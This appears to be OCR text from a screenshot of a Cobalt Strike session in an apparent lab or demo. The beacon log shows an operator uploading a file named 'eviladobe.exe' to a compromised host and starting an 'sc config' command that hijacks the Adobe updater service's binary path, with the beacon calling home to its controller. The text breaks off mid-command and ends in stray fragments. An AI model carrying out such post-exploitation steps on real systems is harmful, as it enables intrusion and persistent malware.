 Applications
Thu 21:41
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.10 192.168.2.66 jsmith CLIMBER 3272 2s
Event Log X Beacon 192.168.2.66@3272 X
[*] Checking for encrypted application pool and virtual directory passwords...
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\
beacon> cd c:\users\jsmith
[*] cd c:\users\jsmith
[+] host called home, sent: 23 bytes
beacon> upload /root/eviladobe.exe
[*] Tasked beacon to upload /root/eviladobe.exe as eviladobe.exe
[+] host called home, sent: 285209 bytes
[CLIMBER] jsmith/3272 last: 2s
beacon> shell sc config AdobeARMservice bin
raffi@ads.losenolove.com raffi@127.0.0.1